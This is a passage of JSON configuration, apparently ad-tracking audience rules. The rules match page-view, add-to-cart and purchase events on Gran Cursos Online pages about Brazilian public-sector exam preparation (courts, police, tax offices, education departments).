},{"url":{"i_contains":"universidade"}}]}]},"id":"3898991256887481"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"secretaria-de-educacao-do-df"}},{"url":{"i_contains":"-sedf"}}]}]},"id":"4316775855012748"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"tj-go"}}]}]},"id":"4423045021061184"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"sefaz"}}]}]},"id":"5677262092314749"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"mp-rs"}}]}]},"id":"4125507484173614"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"tce-sc"}}]}]},"id":"5445216335549755"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"penal"}}]}]},"id":"3907817936000828"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"oab"}}]}]},"id":"3740279899427757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-am"}},{"url":{"i_contains":"concurso-tce-am"}}]},{"url":{"i_contains":""}}]},"id":"5686129534737977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-tj "}},{"url":{"i_contains":"tj-"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"5363742520365955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-pf"}},{"url":{"i_contains":"pf-"}},{"url":{"i_contains":"concurso-pf"}},{"url":{"i_contains":"policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"5756813407677221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf"}}]},{"url":{"i_contains":""}}]},"id":"3637034316422768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ce"}}]},{"url":{"i_contains":""}}]},"id":"3996151703740532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seeduc-rj"}}]},{"url":{"i_contains":""}}]},"id":"5818081678203680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-iss"}},{"url":{"i_contains":"iss-"}}]},{"url":{"i_contains":""}}]},"id":"4148675895253755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor"}}]},{"url":{"i_contains":""}}]},"id":"3737354263028071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-"}}]},{"url":{"i_contains":""}}]},"id":"3521893244582047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibge"}}]},{"url":{"i_contains":""}}]},"id":"3612950855470128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-pa"}}]},{"url":{"i_contains":""}}]},"id":"4034704409894209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"5017612771644995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}}]},{"url":{"i_contains":""}}]},"id":"3790797814276604"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjdft"}}]},{"url":{"i_contains":""}}]},"id":"3588120984570913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"3382072015230062"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-ce"}}]},{"url":{"i_contains":""}}]},"id":"3694964167248365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-es"}}]},{"url":{"i_contains":""}}]},"id":"3780068472075946"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-rj"}}]},{"url":{"i_contains":""}}]},"id":"3852440648148994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/download-pf-gran-vade-mecum-pos-edital-varios-cargos"}}]},{"url":{"i_contains":""}}]},"id":"3458536290910173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"lrf-"}},{"url":{"i_contains":"-afo-"}}]},{"url":{"i_contains":""}}]},"id":"3396346917154087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"hospital"}}]},{"url":{"i_contains":""}}]},"id":"3874077139310912"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-sp"}}]},{"url":{"i_contains":""}}]},"id":"3552173398215026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}}]},{"url":{"i_contains":""}}]},"id":"3586744994695625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"informatica"}},{"url":{"i_contains":"-ti-"}}]},{"url":{"i_contains":""}}]},"id":"5006534949388926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}},{"url":{"i_contains":"exame-cfc"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"3655589274531074"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcm"}}]},{"url":{"i_contains":""}}]},"id":"2182658745191367"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tce"}}]},{"url":{"i_contains":""}}]},"id":"3549692198455075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcdf"}}]},{"url":{"i_contains":""}}]},"id":"3539584422789169"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcu"}}]},{"url":{"i_contains":""}}]},"id":"3442497939205533"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/lancamento-assinatura-ilimitada-6-0"}}]}]},"id":"3553733038074601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"concurso-pcdf"}},{"url":{"i_contains":"pcdf-agente"}},{"url":{"i_contains":"pcdf-escrivao"}},{"url":{"i_contains":"edital-pcdf"}},{"url":{"i_contains":"pc-df"}}]},{"url":{"i_contains":""}}]},"id":"3600978546662630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf-escrivao"}},{"url":{"i_contains":"pcdf-cargos"}},{"url":{"i_contains":"concurso-pcdf"}},{"url":{"i_contains":"pcdf-agente"}},{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"pc-df"}}]},{"url":{"i_contains":""}}]},"id":"4843982752309886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"carreiras-policiais"}},{"url":{"i_contains":"-pc-"}},{"url":{"i_contains":"-pm-"}}]},{"url":{"i_contains":""}}]},"id":"4974400689266924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc"}}]},{"url":{"i_contains":""}}]},"id":"3682671618491959"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-pa"}}]},{"url":{"i_contains":""}}]},"id":"4782505771822543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"3515709888521413"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pa"}}]},{"url":{"i_contains":""}}]},"id":"3755462037826816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"3460945427354542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"3692643404129439"},{"rule":{"and":[{"or":[{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-de-rendas"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"4015923431768994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"3578566765571605"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rn"}},{"url":{"i_contains":"pc-pa"}},{"url":{"i_contains":"pc-pb"}},{"url":{"i_contains":"pc-ce"}},{"url":{"i_contains":"pc-se"}},{"url":{"i_contains":"pc-ba"}}]},{"url":{"i_contains":""}}]},"id":"3597149037032321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rn"}}]},{"url":{"i_contains":""}}]},"id":"4098361470185364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/aluno\/espaco"}}]},{"url":{"i_contains":""}}]},"id":"4858844940853611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"3618256438242102"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3452024934878945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"2972428732862092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anvisa"}}]},{"url":{"i_contains":""}}]},"id":"3439277536115220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colegio-naval"}},{"url":{"i_contains":"marinha"}}]},{"url":{"i_contains":""}}]},"id":"3282040728499592"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil-do-estado-de-sao-paulo"}},{"url":{"i_contains":"pc-sp"}},{"url":{"i_contains":"pcsp"}}]},{"url":{"i_contains":""}}]},"id":"3188676101246047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado"}}]},{"url":{"i_contains":""}}]},"id":"3276188992463933"},{"rule":{"url":{"i_contains":""}},"id":"3457215811003533"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"concurso-receita"}}]},{"url":{"i_contains":""}}]},"id":"4201414319900473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}},{"url":{"i_contains":"pcpr"}}]},{"url":{"i_contains":""}}]},"id":"2915256985216777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"2919040104842317"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3490322110983591"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2706170882839695"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3253287731348190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-contagem-publicado"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-contagem-mg\/"}}]},{"url":{"i_contains":""}}]},"id":"2608605845914719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-santos"}}]},{"url":{"i_contains":""}}]},"id":"2750546671680407"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-mp-ce-edital-retificado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-mp-ce-edital-verticalizado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-mp-ce-publicado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-mp-ce\/"}}]},{"url":{"i_contains":""}}]},"id":"3115381735146714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-previsao-publicacao-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-contrato-cebraspe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-autorizado-192-vagas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-ibge\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge\/#agente-censitario-municipal"}}]},{"url":{"i_contains":""}}]},"id":"2928159807242175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"procurador"}},{"url":{"i_contains":"defensor"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"\/carreira\/superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}}]},{"url":{"i_contains":""}}]},"id":"3249723685052089"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contas"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"carreira\/fiscal"}},{"url":{"i_contains":"CFC"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"2623143121116966"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2611139662332482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}}]},{"url":{"i_contains":""}}]},"id":"8821977974509436"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}}]},{"url":{"i_contains":""}}]},"id":"5798423060234198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-banco-do-brasil-edital-publicado\/"}},{"url":{"i_contains":"banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"8945016918849543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}}]},{"url":{"i_contains":""}}]},"id":"5767493719975817"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"6436538163028088"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-go"}}]},{"url":{"i_contains":""}}]},"id":"4076334395824089"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-go"}}]},{"url":{"i_contains":""}}]},"id":"5668697126501929"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graduacao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"5579731812115455"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graduacao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"5309519325842859"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graducao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"8298196670255020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/"}}]},{"url":{"i_contains":""}}]},"id":"5559596897410154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-ce"}}]},{"url":{"i_contains":""}}]},"id":"5538230936225664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"legislativa "}},{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":" assembleia-legislativa"}},{"url":{"i_contains":" camara"}}]},{"url":{"i_contains":""}}]},"id":"5443543832388275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"8704347929591465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-ba"}}]},{"url":{"i_contains":""}}]},"id":"5458715290915793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe"}},{"url":{"i_contains":"ministerio-publico "}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}},{"url":{"i_contains":"superior-juridico"}}]},{"url":{"i_contains":""}}]},"id":"5522792181138975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"dpe"}}]},{"url":{"i_contains":""}}]},"id":"5248030231989764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc"}},{"url":{"i_contains":"secretaria-de-educacao"}},{"url":{"i_contains":"educacao "}},{"url":{"i_contains":"sesdf "}}]},{"url":{"i_contains":""}}]},"id":"8461774177180948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"tj "}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"dpe "}},{"url":{"i_contains":"mp"}}]},{"url":{"i_contains":""}}]},"id":"5230009503770232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc "}},{"url":{"i_contains":"seduce "}},{"url":{"i_contains":"ses "}},{"url":{"i_contains":"funsau "}},{"url":{"i_contains":"rede-sarah"}}]},{"url":{"i_contains":""}}]},"id":"5237239806405705"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt "}},{"url":{"i_contains":"tj "}},{"url":{"i_contains":"tce "}},{"url":{"i_contains":"tre "}},{"url":{"i_contains":"dpe "}},{"url":{"i_contains":"tjm"}}]},{"url":{"i_contains":""}}]},"id":"5746102678775118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-ap"}}]},{"url":{"i_contains":""}}]},"id":"5349553278447141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ppgg"}},{"url":{"i_contains":"ppgg-df"}},{"url":{"i_contains":"politicas-publicas-e-gestao-governamental-do-distrito-federal"}},{"url":{"i_contains":"politicas-publicas-e-gestao-governamental"}}]},{"url":{"i_contains":""}}]},"id":"5703555053022117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-df"}}]},{"url":{"i_contains":""}}]},"id":"5285867174868548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-de-educacao-do-distrito-federal"}},{"url":{"i_contains":"secretaria-de-educacao-do-df"}}]},{"url":{"i_contains":""}}]},"id":"6100534026628239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bancaria"}},{"url":{"i_contains":"banpara"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"brb"}},{"url":{"i_contains":"cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"escrituario"}},{"url":{"i_contains":"caixa"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco"}}]},{"url":{"i_contains":""}}]},"id":"6236816363035578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"secretaria-de-estado-de-saude-do-distrito-federal"}},{"url":{"i_contains":"secretaria-de-estado-de-saude"}},{"url":{"i_contains":"secretaria-de-saude"}}]},{"url":{"i_contains":""}}]},"id":"5557042844353516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}}]},{"url":{"i_contains":""}}]},"id":"8563876576971898"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]},{"url":{"i_contains":""}}]},"id":"5267647969980689"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5511418975575600"},{"rule":{"and":[{"event":{"eq":"addToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5384192188365660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"professor-de-educacao-basica"}},{"url":{"i_contains":"professor"}},{"url":{"i_contains":"gestao-educacional"}},{"url":{"i_contains":"magisterio"}},{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"pedagogo"}},{"url":{"i_contains":"educador"}},{"url":{"i_contains":"secretaria-municipal-de-educacao"}},{"url":{"i_contains":"seduc"}}]},{"url":{"i_contains":""}}]},"id":"5856653717682031"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco-do-estado-do-rio-grande-do-sul"}},{"url":{"i_contains":"banrisul-banco-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"5074645622588540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf"}},{"url":{"i_contains":"trt"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}}]},{"url":{"i_contains":""}}]},"id":"5466308053434980"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita"}},{"url":{"i_contains":"receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"5110277705755196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]},{"url":{"i_contains":""}}]},"id":"5150956804990759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-uf"}},{"url":{"i_contains":"edital-uf"}},{"url":{"i_contains":"universidade-federal"}},{"url":{"i_contains":"universidade-federal-de"}},{"url":{"i_contains":"universidade"}}]},{"url":{"i_contains":""}}]},"id":"4584829641617432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cartorio"}},{"url":{"i_contains":"cartorios"}},{"url":{"i_contains":"servicos-notariais-e-registrais"}},{"url":{"i_contains":"servicos-notariais"}},{"url":{"i_contains":"servicos-registrais"}},{"url":{"i_contains":"registro-notarial"}}]},{"url":{"i_contains":""}}]},"id":"5301273059940207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/dpe"}},{"url":{"i_contains":"defensor-publico-federal"}},{"url":{"i_contains":"pesquisa\/defensoria"}},{"url":{"i_contains":"defensoria-publica-do-estado"}},{"url":{"i_contains":"defensor-publico"}},{"url":{"i_contains":"dpe"}}]},{"url":{"i_contains":""}}]},"id":"5356705821027399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":"senado"}},{"url":{"i_contains":"policial-legislativo"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"concurso-senado"}},{"url":{"i_contains":"edital-senado"}}]},{"url":{"i_contains":""}}]},"id":"5955854361097509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-cientifica"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"perito"}},{"url":{"i_contains":"pericia"}},{"url":{"i_contains":"medico-legista"}},{"url":{"i_contains":"papiloscopista"}}]},{"url":{"i_contains":""}}]},"id":"5136071153166809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran"}},{"url":{"i_contains":"departamento-de-transito"}}]},{"url":{"i_contains":""}}]},"id":"5440887855955880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sap"}},{"url":{"i_contains":"secretaria-de-estado-da-administracao-prisional-e-socioeducativa"}}]},{"url":{"i_contains":""}}]},"id":"5794032803946769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-ppgg-df"}},{"url":{"i_contains":"ppgg-df-analista-em-politicas-publicas-e-gestao-governamental"}},{"url":{"i_contains":"ppgg-df-gestor-em-politicas-publicas-e-1gestao-governamental"}},{"url":{"i_contains":"ppgg-df-politicas-publicas-e-gestao-governamental-do-distrito-federal"}},{"url":{"i_contains":"ppgg"}}]},{"url":{"i_contains":""}}]},"id":"5519496094737300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4998662103533137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-de-justi\u00e7a-do-estado"}},{"url":{"i_contains":"pesquisa\/tj"}},{"url":{"i_contains":"tribunal-de-justica"}},{"url":{"i_contains":"concurso-tj"}},{"url":{"i_contains":"edital-tj"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"5150502251731510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"agente-de-seguranca"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"agente-penitenciario"}},{"url":{"i_contains":"seap"}},{"url":{"i_contains":"secretaria-de-administracao-penitenciaria"}},{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"7327149850692283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-go"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado-de-goias"}}]},{"url":{"i_contains":""}}]},"id":"4899910250062104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-mg"}}]},{"url":{"i_contains":""}}]},"id":"7242255475848205"},{"rule":{"and":[{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}},{"url":{"i_contains":"https:\/\/questoes.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"4896022803838751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}},{"url":{"i_contains":"PMDF"}}]},{"url":{"i_contains":""}}]},"id":"4955822777826816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-bombeiros-pa"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado-do-para"}}]},{"url":{"i_contains":""}}]},"id":"4671394749654709"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"policiais"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"delegacia"}},{"url":{"i_contains":"policia-militar"}}]},{"url":{"i_contains":""}}]},"id":"4419598368142146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-am"}},{"url":{"i_contains":"procuradoria-geral-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"4919108048176427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-comunicacao"}}]},{"url":{"i_contains":""}}]},"id":"7028898303847914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"see-sp"}}]},{"url":{"i_contains":""}}]},"id":"4849344468434314"},{"rule":{"and":[{"or":[{"url":{"i_contains":"guarda-municipal"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agente"}},{"url":{"i_contains":"escrivao"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"seap"}},{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"5149965778396426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-sp"}},{"url":{"i_contains":"policia-civil-do-estado-de-sao-paulo"}}]},{"url":{"i_contains":""}}]},"id":"5470385386322537"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-to"}}]},{"url":{"i_contains":""}}]},"id":"7170677682973752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-rs"}}]},{"url":{"i_contains":""}}]},"id":"4842219085871611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"see-sp"}}]},{"url":{"i_contains":""}}]},"id":"5036888696367777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-al"}}]},{"url":{"i_contains":""}}]},"id":"4784633061620170"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ce"}}]},{"url":{"i_contains":""}}]},"id":"4807151776065285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"7044252585648069"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pb"}}]},{"url":{"i_contains":""}}]},"id":"4697551543706312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"5118685451507543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pe"}}]},{"url":{"i_contains":""}}]},"id":"3858945964230454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"5647777261915451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pr"}}]},{"url":{"i_contains":""}}]},"id":"4773269206122636"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rs"}}]},{"url":{"i_contains":""}}]},"id":"7076642732378151"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sc"}}]},{"url":{"i_contains":""}}]},"id":"5020649261325971"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pa"}}]},{"url":{"i_contains":""}}]},"id":"4610027935789401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-to"}}]},{"url":{"i_contains":""}}]},"id":"7035368096536606"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pi"}}]},